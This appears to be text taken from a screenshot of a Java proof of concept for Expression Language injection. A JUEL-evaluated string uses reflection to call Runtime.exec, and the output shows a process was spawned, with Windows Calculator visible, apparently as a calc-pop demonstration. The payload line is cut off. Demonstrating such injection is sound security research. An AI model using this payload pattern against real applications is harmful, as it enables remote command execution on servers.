 src
Test
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
Bitwise
Bit Shift
A
<<
>>
C
B
(
)
%
÷
C
7
8
9
×
D
4
5
6
−
E
1
2
3
+
F
+/−
0
.
=
Test.java
1 import de.odysseus.el.ExpressionFactoryImpl;
2 import de.odysseus.el.util.SimpleContext;
3
4 import javax.el.ExpressionFactory;
5 import javax.el.ValueExpression;
6
7 public class Test {
8 public static void main(String[] args) {
9 ExpressionFactory expressionFactory = new ExpressionFactoryImpl();
10 SimpleContext simpleContext = new SimpleContext();
11 String exp = "${''.getClass().forName(\"java.lang.Runtime\").getMethod('exec',''.getClass()).invoke(\"\".getClass(
12 ValueExpression valueExpression = expressionFactory.createValueExpression(simpleContext, exp, String.class);
13 System.out.println(valueExpression.getValue(simpleContext));
14 }
15 }
16
...
java.lang.ProcessImpl@254989ff
Process finished with exit code 0